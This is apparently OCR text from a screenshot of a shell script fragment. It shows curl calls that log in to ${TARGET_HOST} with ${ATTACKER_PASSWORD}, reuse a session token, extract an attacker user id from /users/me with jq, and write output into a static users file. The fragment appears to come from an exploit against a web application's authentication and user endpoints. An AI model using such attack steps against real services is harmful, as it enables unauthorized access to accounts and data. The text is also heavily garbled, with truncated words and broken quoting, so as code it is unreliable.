
om
"
de}"
-X
'POST'
"
${TARGET_HOST}
/auth/login"
 \

ctus_session_token"
 \

\

,\"password\":\"
${ATTACKER_PASSWORD}
\",\"mode\":\
ET_HOST}
/users/me"
 \
ctus_session_token"
 | jq -r 
".data.id"
)
ctus_session_token"
 |

ttacker_user_id}
\")"
 > 
"
${root_dir}
/static/users.